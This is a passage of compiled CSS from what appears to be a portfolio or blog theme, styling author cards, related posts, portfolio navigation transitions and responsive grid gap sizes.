    background-repeat: no-repeat;
    background-position: center;
    position: relative; }
    .author-card .inner.has-bg-1:after {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      background: #000;
      top: 0;
      left: 0;
      opacity: 0.091;
      pointer-events: none; }
    .author-card .inner.has-bg-1 {
      color: #fff; }
      .author-card .inner.has-bg-1 a {
        color: #fff !important; }
    .author-card .inner .read a {
      font-size: 16px;
      position: relative; }
      @media screen and (min-width: 2561px) {
        .author-card .inner .read a {
          font-size: 16px; } }
      @media screen and (max-width: 1680px) {
        .author-card .inner .read a {
          font-size: 16px; } }
      @media screen and (max-width: 1180px) {
        .author-card .inner .read a {
          font-size: 16px; } }
      @media screen and (max-width: 768px) {
        .author-card .inner .read a {
          font-size: 13px; } }
      @media screen and (max-width: 480px) {
        .author-card .inner .read a {
          font-size: 16px; } }
    .author-card .inner .read .no {
      font-size: 16px; }
      @media screen and (min-width: 2561px) {
        .author-card .inner .read .no {
          font-size: 16px; } }
      @media screen and (max-width: 1680px) {
        .author-card .inner .read .no {
          font-size: 16px; } }
      @media screen and (max-width: 1180px) {
        .author-card .inner .read .no {
          font-size: 16px; } }
      @media screen and (max-width: 768px) {
        .author-card .inner .read .no {
          font-size: 13px; } }
      @media screen and (max-width: 480px) {
        .author-card .inner .read .no {
          font-size: 16px; } }
    .author-card .inner .read .no:before {
      font-size: 15px;
      display: inline-block;
      width: 40px;
      height: 1px;
      content: "";
      border-top: 1px solid;
      position: relative;
      top: -2px;
      margin: 0 10px 0 5px;
      pointer-events: none; }
    .author-card .inner .content {
      font-size: 19px;
      width: 75%;
      margin-top: 20px;
      line-height: 1.35em;
      font-weight: 400; }
      @media screen and (min-width: 2561px) {
        .author-card .inner .content {
          font-size: 29px; } }
      @media screen and (max-width: 1680px) {
        .author-card .inner .content {
          font-size: 17px; } }
      @media screen and (max-width: 1180px) {
        .author-card .inner .content {
          font-size: 1.515vw; } }
      @media screen and (max-width: 768px) {
        .author-card .inner .content {
          font-size: 1.8395vw; } }
      @media screen and (max-width: 480px) {
        .author-card .inner .content {
          font-size: 13px; } }
      @media screen and (max-width: 768px) {
        .author-card .inner .content {
          width: 95%; } }
      @media screen and (max-width: 480px) {
        .author-card .inner .content {
          width: 100%; } }
      .author-card .inner .content p {
        margin: 0; }
  .author-card .to-bottom {
    margin-top: 8.2608695652rem; }
    @media screen and (max-width: 768px) {
      .author-card .to-bottom {
        margin-top: 4.347826087rem; } }
    @media screen and (max-width: 480px) {
      .author-card .to-bottom {
        margin-top: 2.3913043478rem; } }
  .author-card .to-right {
    position: absolute;
    right: 2.6086956522rem;
    bottom: 2.6086956522rem;
    font-size: 25px;
    line-height: 1.2; }
    .rtl .author-card .to-right {
      bottom: 0.8695652174rem; }
    .author-card .to-right a {
      margin-left: 10px;
      font-size: 13px;
      font-weight: 700; }
      .author-card .to-right a:first-child {
        margin-left: 0; }
      .author-card .to-right a:after {
        content: "."; }
    @media screen and (max-width: 768px) {
      .author-card .to-right {
        position: static;
        font-size: 20px;
        margin-top: 10px; } }
  @media screen and (max-width: 480px) {
    .author-card .inner {
      padding: 1.7391304348rem; } }
.post.sticky.entry-portfolio {
  position: sticky;
  -webkit-position: sticky;
  top: 0;
  align-self: flex-start; }
  .post.sticky.entry-portfolio a {
    border: 1px solid;
    padding: 1%;
    border-radius: 3px; }
  .post.sticky.entry-portfolio .entry-caption {
    padding: 10% !important; }

.related-posts {
  width: 100%;
  margin: 100px auto 0; }
  .related-posts-disabled .related-posts {
    display: none; }
  @media screen and (max-width: 480px) {
    .related-posts {
      margin: 50px auto 0; } }
  .related-posts .rp-title {
    text-align: center;
    margin-top: 3.2608695652rem;
    margin-bottom: 3.2608695652rem;
    font-size: 2.3913043478rem; }
    @media screen and (max-width: 480px) {
      .related-posts .rp-title {
        font-size: 1.7826086957rem; } }
    .related-posts .rp-title span:last-child {
      font-weight: lighter; }
  .related-posts .portfolio-grid {
    min-height: 0; }
  .feat-posts-bg .related-posts {
    position: relative;
    background: #000;
    width: 101vw;
    left: -49%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    padding: 50px 100px 150px; }
  .blog.feat-posts-bg .related-posts .entry-portfolio {
    padding: 0 75px; }

/*body.single-post.no-footer-1 {
	#content {
		padding-bottom: 0;
		margin-bottom: 100px;
	}
	#site-footer {
		#site-actions-up {
	    padding: 0;
	    margin: 0 auto;
	    width: fit-content;
	    bottom: 9vh;
  		left: 0;
		}
	}
}*/
@media screen and (min-width: 640px) {
  body.single-post.kcm-no-built.no-footer-1 #site-actions-up {
    left: -15px !important; } }

@media screen and (max-width: 768px) {
  body.single-post.related-posts-enabled.no-footer-1 #site-footer #site-actions-up {
    bottom: 50px; } }

body.single-post.related-posts-enabled.feat-posts-bg #site-footer {
  display: none; }

/* ----- 
    10. Single portfolio projects
 -----
*/
.single-portfolio .entry-breadcrumb {
  font-size: 0.5652173913rem;
  margin-bottom: 45px; }
  .single-portfolio .entry-breadcrumb li {
    display: inline; }
    .single-portfolio .entry-breadcrumb li span {
      opacity: .5; }
    .single-portfolio .entry-breadcrumb li a span {
      opacity: 1; }
    .single-portfolio .entry-breadcrumb li:not(:last-child):after {
      content: " / ";
      opacity: .5; }

.single-portfolio .portfolio-grid.related {
  position: relative;
  z-index: 99;
  margin: 150px 0 50px; }

.entry-navigation--portfolio {
  z-index: 90;
  position: relative;
  display: block !important;
  margin-top: 15.2173913043rem; }
  .entry-navigation--portfolio .entry-navigation__item.bis {
    position: absolute;
    top: 15px;
    opacity: 0;
    visibility: hidden;
    pointer-events: none; }
  .entry-navigation--portfolio .entry-navigation__item.bis:last-child {
    right: 0; }
  @media screen and (min-width: 480px) {
    .entry-navigation--portfolio {
      display: flex !important;
      justify-content: center;
      width: 100%; }
      .entry-navigation--portfolio .entry-navigation__link:after {
        display: none; }
      .entry-navigation--portfolio .entry-navigation__info {
        text-align: center; }
        .entry-navigation--portfolio .entry-navigation__info .title {
          display: block; } }
/*.single-portfolio #main {
	padding-bottom: 150px;
}
.single-portfolio #primary {
	margin-bottom: -150px;
}*/
.single-portfolio .entry-navigation__link {
  position: relative;
  display: block; }

.single-portfolio #main .entry-navigation--portfolio .entry-navigation__item {
  transition: all 0.575s cubic-bezier(1, -0.5, 0.5, 1); }

.single-portfolio .entry-navigation.prev-hovered .entry-navigation__item.prev {
  transform: translateY(-10px);
  opacity: 0; }

.single-portfolio .entry-navigation.next-hovered .entry-navigation__item.next {
  transform: translateY(-10px);
  opacity: 0; }

.single-portfolio .entry-navigation.prev-hovered .entry-navigation__item.bis.prev {
  top: 10px;
  opacity: 1;
  visibility: visible; }

.single-portfolio .entry-navigation.next-hovered .entry-navigation__item.bis.next {
  top: 10px;
  opacity: 1;
  visibility: visible; }

.single-portfolio .entry-navigation .entry-navigation__info {
  opacity: 0;
  pointer-events: none;
  transform: matrix(0.99939, 0, 0, 1.155, 0, 0) translateY(15px);
  transition: transform 555ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 255ms, opacity 255ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 255ms, visibility 555ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 255ms; }

.single-portfolio .entry-navigation .current-title {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0) translateY(0px);
  transition: transform 0.355s cubic-bezier(1, -0.5, 0.5, 1) 150ms, opacity 0.275s cubic-bezier(1, -0.5, 0.5, 1) 150ms; }
  .single-portfolio .entry-navigation .current-title .title-prefix {
    font-weight: bold; }

.single-portfolio .entry-navigation.prev-hovered .current-title,
.single-portfolio .entry-navigation.next-hovered .current-title {
  opacity: 0;
  transform: matrix(0.99939, 0, 0, 1.155, 0, 0) translateY(-10px); }

.single-portfolio .entry-navigation__info.prev .title-prefix,
.single-portfolio .entry-navigation__info.next .title-prefix {
  font-weight: bold; }

.single-portfolio .entry-navigation.prev-hovered .entry-navigation__info.prev {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0) translateY(0px); }

.single-portfolio .entry-navigation.next-hovered .entry-navigation__info.next {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0) translateY(0px); }

.single-portfolio .entry-navigation__picture {
  position: absolute;
  z-index: -1;
  width: 30vw;
  max-width: 575px;
  pointer-events: none;
  opacity: 0;
  transform: matrix(0.99939, 0.019, 0, 1.0155, 0, 0) translateY(25px);
  transition: transform 555ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 255ms, opacity 255ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 255ms, visibility 555ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 255ms; }
  .single-portfolio .entry-navigation__picture img {
    margin: 0; }
  .single-portfolio .entry-navigation__picture.prev {
    right: calc(100% - 25%); }
  .single-portfolio .entry-navigation__picture.next {
    left: calc(100% - 25%); }

.single-portfolio .entry-navigation.next-hovered .entry-navigation__picture.next, .single-portfolio .entry-navigation.prev-hovered .entry-navigation__picture.prev {
  opacity: 1;
  transform: translateY(0); }

/* ----- 
    11. Portfolio grid
 -----
*/
.grid-holder {
  width: 100%; }

.portfolio-grid {
  transition: height 400ms linear;
  padding: 0; }
  .portfolio-grid.no-min-height {
    min-height: auto; }
  .portfolio-grid[data-gap="regular"] {
    width: calc(100% + 60px);
    margin-bottom: -30px; }
    body:not(.rtl) .portfolio-grid[data-gap="regular"] {
      margin-left: -30px; }
    body.rtl .portfolio-grid[data-gap="regular"] {
      margin-right: -30px; }
    .portfolio-grid[data-gap="regular"] .entry-portfolio:before, .portfolio-grid[data-gap="regular"] .entry-portfolio:after {
      display: block;
      position: absolute;
      background: transparent;
      top: 0;
      left: 0;
      width: 30px;
      height: 100%;
      content: "";
      z-index: 9; }
    .portfolio-grid[data-gap="regular"] .entry-portfolio:after {
      right: 0;
      left: auto; }
    .portfolio-grid[data-gap="regular"] .entry-thumbnail {
      width: calc(100% - 60px); }
    .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
      top: 0px; }
      body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
        left: 30px; }
      body.rtl .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
        right: 30px; }
    .portfolio-grid[data-gap="regular"] .entry-caption {
      width: calc(100% - 60px); }
      body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-caption {
        left: 30px; }
      body.rtl .portfolio-grid[data-gap="regular"] .entry-caption {
        right: 30px; }
    .portfolio-grid[data-gap="regular"]:not(.caption-style-hover-two) a {
      margin-bottom: 60px; }
    .portfolio-grid[data-gap="regular"][data-grid="Fixed"] {
      margin-bottom: -60px; }
    @media screen and (min-width: 1025px) {
      body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-caption.hover-two.invert-caption-direction {
        left: 30px; }
      body.rtl .portfolio-grid[data-gap="regular"] .entry-caption.hover-two.invert-caption-direction {
        right: 30px; } }
    .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail {
      width: 100% !important; }
    .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
      width: calc(100% - 60px); }
      body:not(.rtl) .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
        left: 30px; }
      body.rtl .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
        right: 30px; }
    @media screen and (max-width: 1680px) {
      .portfolio-grid[data-gap="regular"] {
        width: calc(100% + 40px);
        margin-bottom: -20px; }
        body:not(.rtl) .portfolio-grid[data-gap="regular"] {
          margin-left: -20px; }
        body.rtl .portfolio-grid[data-gap="regular"] {
          margin-right: -20px; }
        .portfolio-grid[data-gap="regular"] .entry-portfolio:before, .portfolio-grid[data-gap="regular"] .entry-portfolio:after {
          display: block;
          position: absolute;
          background: transparent;
          top: 0;
          left: 0;
          width: 20px;
          height: 100%;
          content: "";
          z-index: 9; }
        .portfolio-grid[data-gap="regular"] .entry-portfolio:after {
          right: 0;
          left: auto; }
        .portfolio-grid[data-gap="regular"] .entry-thumbnail {
          width: calc(100% - 40px); }
        .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
          top: 0px; }
          body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
            left: 20px; }
          body.rtl .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
            right: 20px; }
        .portfolio-grid[data-gap="regular"] .entry-caption {
          width: calc(100% - 40px); }
          body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-caption {
            left: 20px; }
          body.rtl .portfolio-grid[data-gap="regular"] .entry-caption {
            right: 20px; }
        .portfolio-grid[data-gap="regular"]:not(.caption-style-hover-two) a {
          margin-bottom: 40px; }
        .portfolio-grid[data-gap="regular"][data-grid="Fixed"] {
          margin-bottom: -40px; } }
  @media screen and (max-width: 1680px) and (min-width: 1025px) {
    body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-caption.hover-two.invert-caption-direction {
      left: 20px; }
    body.rtl .portfolio-grid[data-gap="regular"] .entry-caption.hover-two.invert-caption-direction {
      right: 20px; } }
    @media screen and (max-width: 1680px) {
        .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail {
          width: 100% !important; }
        .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
          width: calc(100% - 40px); }
          body:not(.rtl) .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
            left: 20px; }
          body.rtl .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
            right: 20px; } }
    @media screen and (max-width: 768px) {
      .portfolio-grid[data-gap="regular"] {
        width: calc(100% + 20px);
        margin-bottom: -10px; }
        body:not(.rtl) .portfolio-grid[data-gap="regular"] {
          margin-left: -10px; }
        body.rtl .portfolio-grid[data-gap="regular"] {
          margin-right: -10px; }
        .portfolio-grid[data-gap="regular"] .entry-portfolio:before, .portfolio-grid[data-gap="regular"] .entry-portfolio:after {
          display: block;
          position: absolute;
          background: transparent;
          top: 0;
          left: 0;
          width: 10px;
          height: 100%;
          content: "";
          z-index: 9; }
        .portfolio-grid[data-gap="regular"] .entry-portfolio:after {
          right: 0;
          left: auto; }
        .portfolio-grid[data-gap="regular"] .entry-thumbnail {
          width: calc(100% - 20px); }
        .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
          top: 0px; }
          body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
            left: 10px; }
          body.rtl .portfolio-grid[data-gap="regular"] .entry-thumbnail-holder {
            right: 10px; }
        .portfolio-grid[data-gap="regular"] .entry-caption {
          width: calc(100% - 20px); }
          body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-caption {
            left: 10px; }
          body.rtl .portfolio-grid[data-gap="regular"] .entry-caption {
            right: 10px; }
        .portfolio-grid[data-gap="regular"]:not(.caption-style-hover-two) a {
          margin-bottom: 20px; }
        .portfolio-grid[data-gap="regular"][data-grid="Fixed"] {
          margin-bottom: -20px; } }
  @media screen and (max-width: 768px) and (min-width: 1025px) {
    body:not(.rtl) .portfolio-grid[data-gap="regular"] .entry-caption.hover-two.invert-caption-direction {
      left: 10px; }
    body.rtl .portfolio-grid[data-gap="regular"] .entry-caption.hover-two.invert-caption-direction {
      right: 10px; } }
    @media screen and (max-width: 768px) {
        .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail {
          width: 100% !important; }
        .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
          width: calc(100% - 20px); }
          body:not(.rtl) .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
            left: 10px; }
          body.rtl .portfolio-grid[data-gap="regular"][data-grid="Flexible"] .entry-thumbnail-holder {
            right: 10px; } }
  .portfolio-grid[data-gap="none"] {
    width: calc(100% + 0);
    width: 100%;
    margin-bottom: 0; }
    body:not(.rtl) .portfolio-grid[data-gap="none"] {
      margin-left: 0; }
    body.rtl .portfolio-grid[data-gap="none"] {
      margin-right: 0; }
    .portfolio-grid[data-gap="none"] .entry-portfolio:before, .portfolio-grid[data-gap="none"] .entry-portfolio:after {
      display: block;
      position: absolute;
      background: transparent;
      top: 0;
      left: 0;
      width: 0;
      height: 100%;
      content: "";
      z-index: 9; }
    .portfolio-grid[data-gap="none"] .entry-portfolio:after {
      right: 0;
      left: auto; }
    .portfolio-grid[data-gap="none"] .entry-thumbnail {
      width: calc(100% - 0);
      width: 100%; }
    .portfolio-grid[data-gap="none"] .entry-thumbnail-holder {
      top: 0px; }
      body:not(.rtl) .portfolio-grid[data-gap="none"] .entry-thumbnail-holder {
        left: 0; }
      body.rtl .portfolio-grid[data-gap="none"] .entry-thumbnail-holder {
        right: 0; }
    .portfolio-grid[data-gap="none"] .entry-caption {
      width: calc(100% - 0);
      width: 100%; }
      body:not(.rtl) .portfolio-grid[data-gap="none"] .entry-caption {
        left: 0; }
      body.rtl .portfolio-grid[data-gap="none"] .entry-caption {
        right: 0; }
    .portfolio-grid[data-gap="none"]:not(.caption-style-hover-two) a {
      margin-bottom: 0; }
    .portfolio-grid[data-gap="none"][data-grid="Fixed"] {
      margin-bottom: 0; }
    @media screen and (min-width: 1025px) {
      body:not(.rtl) .portfolio-grid[data-gap="none"] .entry-caption.hover-two.invert-caption-direction {
        left: 0; }
      body.rtl .portfolio-grid[data-gap="none"] .entry-caption.hover-two.invert-caption-direction {
        right: 0; } }
    .portfolio-grid[data-gap="none"][data-grid="Flexible"] .entry-thumbnail {
      width: 100% !important; }
    .portfolio-grid[data-gap="none"][data-grid="Flexible"] .entry-thumbnail-holder {
      width: calc(100% - 0);
      width: 100%; }
      body:not(.rtl) .portfolio-grid[data-gap="none"][data-grid="Flexible"] .entry-thumbnail-holder {
        left: 0; }
      body.rtl .portfolio-grid[data-gap="none"][data-grid="Flexible"] .entry-thumbnail-holder {
        right: 0; }
  .portfolio-grid[data-gap="tiny"] {
    width: calc(100% + 8px);
    margin-bottom: -4px; }
    body:not(.rtl) .portfolio-grid[data-gap="tiny"] {
      margin-left: -4px; }
    body.rtl .portfolio-grid[data-gap="tiny"] {
      margin-right: -4px; }
    .portfolio-grid[data-gap="tiny"] .entry-portfolio:before, .portfolio-grid[data-gap="tiny"] .entry-portfolio:after {
      display: block;
      position: absolute;
      background: transparent;
      top: 0;
      left: 0;
      width: 4px;
      height: 100%;
      content: "";
      z-index: 9; }
    .portfolio-grid[data-gap="tiny"] .entry-portfolio:after {
      right: 0;
      left: auto; }
    .portfolio-grid[data-gap="tiny"] .entry-thumbnail {
      width: calc(100% - 8px); }
    .portfolio-grid[data-gap="tiny"] .entry-thumbnail-holder {
      top: 0px; }
      body:not(.rtl) .portfolio-grid[data-gap="tiny"] .entry-thumbnail-holder {
        left: 4px; }
      body.rtl .portfolio-grid[data-gap="tiny"] .entry-thumbnail-holder {
        right: 4px; }
    .portfolio-grid[data-gap="tiny"] .entry-caption {
      width: calc(100% - 8px); }
      body:not(.rtl) .portfolio-grid[data-gap="tiny"] .entry-caption {
        left: 4px; }
      body.rtl .portfolio-grid[data-gap="tiny"] .entry-caption {
        right: 4px; }
    .portfolio-grid[data-gap="tiny"]:not(.caption-style-hover-two) a {
      margin-bottom: 8px; }
    .portfolio-grid[data-gap="tiny"][data-grid="Fixed"] {
      margin-bottom: -8px; }
    @media screen and (min-width: 1025px) {
      body:not(.rtl) .portfolio-grid[data-gap="tiny"] .entry-caption.hover-two.invert-caption-direction {
        left: 4px; }
      body.rtl .portfolio-grid[data-gap="tiny"] .entry-caption.hover-two.invert-caption-direction {
        right: 4px; } }
    .portfolio-grid[data-gap="tiny"][data-grid="Flexible"] .entry-thumbnail {
      width: 100% !important; }
    .portfolio-grid[data-gap="tiny"][data-grid="Flexible"] .entry-thumbnail-holder {
      width: calc(100% - 8px); }
      body:not(.rtl) .portfolio-grid[data-gap="tiny"][data-grid="Flexible"] .entry-thumbnail-holder {
        left: 4px; }
      body.rtl .portfolio-grid[data-gap="tiny"][data-grid="Flexible"] .entry-thumbnail-holder {
        right: 4px; }
  .portfolio-grid[data-gap="huge"] {
    width: calc(100% + 160px);
    margin-bottom: -80px; }
    body:not(.rtl) .portfolio-grid[data-gap="huge"] {
      margin-left: -80px; }
    body.rtl .portfolio-grid[data-gap="huge"] {
      margin-right: -80px; }
    .portfolio-grid[data-gap="huge"] .entry-portfolio:before, .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
      display: block;
      position: absolute;
      background: transparent;
      top: 0;
      left: 0;
      width: 80px;
      height: 100%;
      content: "";
      z-index: 9; }
    .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
      right: 0;
      left: auto; }
    .portfolio-grid[data-gap="huge"] .entry-thumbnail {
      width: calc(100% - 160px); }
    .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
      top: 0px; }
      body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
        left: 80px; }
      body.rtl .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
        right: 80px; }
    .portfolio-grid[data-gap="huge"] .entry-caption {
      width: calc(100% - 160px); }
      body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption {
        left: 80px; }
      body.rtl .portfolio-grid[data-gap="huge"] .entry-caption {
        right: 80px; }
    .portfolio-grid[data-gap="huge"]:not(.caption-style-hover-two) a {
      margin-bottom: 160px; }
    .portfolio-grid[data-gap="huge"][data-grid="Fixed"] {
      margin-bottom: -160px; }
    @media screen and (min-width: 1025px) {
      body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
        left: 80px; }
      body.rtl .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
        right: 80px; } }
    .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail {
      width: 100% !important; }
    .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
      width: calc(100% - 160px); }
      body:not(.rtl) .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
        left: 80px; }
      body.rtl .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
        right: 80px; }
    @media screen and (max-width: 1680px) {
      .portfolio-grid[data-gap="huge"] {
        width: calc(100% + 120px);
        margin-bottom: -60px; }
        body:not(.rtl) .portfolio-grid[data-gap="huge"] {
          margin-left: -60px; }
        body.rtl .portfolio-grid[data-gap="huge"] {
          margin-right: -60px; }
        .portfolio-grid[data-gap="huge"] .entry-portfolio:before, .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
          display: block;
          position: absolute;
          background: transparent;
          top: 0;
          left: 0;
          width: 60px;
          height: 100%;
          content: "";
          z-index: 9; }
        .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
          right: 0;
          left: auto; }
        .portfolio-grid[data-gap="huge"] .entry-thumbnail {
          width: calc(100% - 120px); }
        .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
          top: 0px; }
          body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
            left: 60px; }
          body.rtl .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
            right: 60px; }
        .portfolio-grid[data-gap="huge"] .entry-caption {
          width: calc(100% - 120px); }
          body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption {
            left: 60px; }
          body.rtl .portfolio-grid[data-gap="huge"] .entry-caption {
            right: 60px; }
        .portfolio-grid[data-gap="huge"]:not(.caption-style-hover-two) a {
          margin-bottom: 120px; }
        .portfolio-grid[data-gap="huge"][data-grid="Fixed"] {
          margin-bottom: -120px; } }
  @media screen and (max-width: 1680px) and (min-width: 1025px) {
    body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
      left: 60px; }
    body.rtl .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
      right: 60px; } }
    @media screen and (max-width: 1680px) {
        .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail {
          width: 100% !important; }
        .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
          width: calc(100% - 120px); }
          body:not(.rtl) .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
            left: 60px; }
          body.rtl .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
            right: 60px; } }
    @media screen and (max-width: 1080px) {
      .portfolio-grid[data-gap="huge"] {
        width: calc(100% + 90px);
        margin-bottom: -45px; }
        body:not(.rtl) .portfolio-grid[data-gap="huge"] {
          margin-left: -45px; }
        body.rtl .portfolio-grid[data-gap="huge"] {
          margin-right: -45px; }
        .portfolio-grid[data-gap="huge"] .entry-portfolio:before, .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
          display: block;
          position: absolute;
          background: transparent;
          top: 0;
          left: 0;
          width: 45px;
          height: 100%;
          content: "";
          z-index: 9; }
        .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
          right: 0;
          left: auto; }
        .portfolio-grid[data-gap="huge"] .entry-thumbnail {
          width: calc(100% - 90px); }
        .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
          top: 0px; }
          body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
            left: 45px; }
          body.rtl .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
            right: 45px; }
        .portfolio-grid[data-gap="huge"] .entry-caption {
          width: calc(100% - 90px); }
          body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption {
            left: 45px; }
          body.rtl .portfolio-grid[data-gap="huge"] .entry-caption {
            right: 45px; }
        .portfolio-grid[data-gap="huge"]:not(.caption-style-hover-two) a {
          margin-bottom: 90px; }
        .portfolio-grid[data-gap="huge"][data-grid="Fixed"] {
          margin-bottom: -90px; } }
  @media screen and (max-width: 1080px) and (min-width: 1025px) {
    body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
      left: 45px; }
    body.rtl .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
      right: 45px; } }
    @media screen and (max-width: 1080px) {
        .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail {
          width: 100% !important; }
        .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
          width: calc(100% - 90px); }
          body:not(.rtl) .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
            left: 45px; }
          body.rtl .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
            right: 45px; } }
    @media screen and (max-width: 768px) {
      .portfolio-grid[data-gap="huge"] {
        width: calc(100% + 60px);
        margin-bottom: -30px; }
        body:not(.rtl) .portfolio-grid[data-gap="huge"] {
          margin-left: -30px; }
        body.rtl .portfolio-grid[data-gap="huge"] {
          margin-right: -30px; }
        .portfolio-grid[data-gap="huge"] .entry-portfolio:before, .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
          display: block;
          position: absolute;
          background: transparent;
          top: 0;
          left: 0;
          width: 30px;
          height: 100%;
          content: "";
          z-index: 9; }
        .portfolio-grid[data-gap="huge"] .entry-portfolio:after {
          right: 0;
          left: auto; }
        .portfolio-grid[data-gap="huge"] .entry-thumbnail {
          width: calc(100% - 60px); }
        .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
          top: 0px; }
          body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
            left: 30px; }
          body.rtl .portfolio-grid[data-gap="huge"] .entry-thumbnail-holder {
            right: 30px; }
        .portfolio-grid[data-gap="huge"] .entry-caption {
          width: calc(100% - 60px); }
          body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption {
            left: 30px; }
          body.rtl .portfolio-grid[data-gap="huge"] .entry-caption {
            right: 30px; }
        .portfolio-grid[data-gap="huge"]:not(.caption-style-hover-two) a {
          margin-bottom: 60px; }
        .portfolio-grid[data-gap="huge"][data-grid="Fixed"] {
          margin-bottom: -60px; } }
  @media screen and (max-width: 768px) and (min-width: 1025px) {
    body:not(.rtl) .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
      left: 30px; }
    body.rtl .portfolio-grid[data-gap="huge"] .entry-caption.hover-two.invert-caption-direction {
      right: 30px; } }
    @media screen and (max-width: 768px) {
        .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail {
          width: 100% !important; }
        .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
          width: calc(100% - 60px); }
          body:not(.rtl) .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
            left: 30px; }
          body.rtl .portfolio-grid[data-gap="huge"][data-grid="Flexible"] .entry-thumbnail-holder {
            right: 30px; } }
.portfolio-grid[data-grid="Fixed"] {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  height: auto !important;
  margin-bottom: -15vmin !important; }
  .rtl .portfolio-grid[data-grid="Fixed"] {
    flex-direciton: row-reverse; }
  .portfolio-grid[data-grid="Fixed"] .entry-portfolio {
    position: static !important;
    margin-bottom: 15vmin !important; }

.portfolio-grid[data-grid="Flexible"][data-masonry-enabled="row"] {
  display: flex;
  flex-flow: row wrap;
  height: auto !important;
  margin-bottom: -15vmin; }
  .rtl .portfolio-grid[data-grid="Flexible"][data-masonry-enabled="row"] {
    flex-direciton: row-reverse; }
  .portfolio-grid[data-grid="Flexible"][data-masonry-enabled="row"] .entry-portfolio {
    position: static !important;
    margin-bottom: 15vmin !important; }

